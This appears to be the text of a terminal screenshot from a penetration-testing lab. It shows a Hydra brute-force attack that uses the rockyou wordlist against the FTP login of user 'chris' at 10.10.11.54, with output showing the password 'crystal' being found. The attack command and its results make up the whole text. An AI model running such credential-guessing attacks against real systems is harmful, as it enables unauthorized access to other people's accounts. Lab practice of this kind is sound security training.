 ┌──(eduardo㉿hmstudent)-[~]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.11.54 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-01 06:24:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.11.54:21/
[STATUS] 240.00 tries/min, 240 tries in 00:01h, 14344159 to do in 996:08h, 16 active
[21][ftp] host: 10.10.11.54   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-01 06:25:48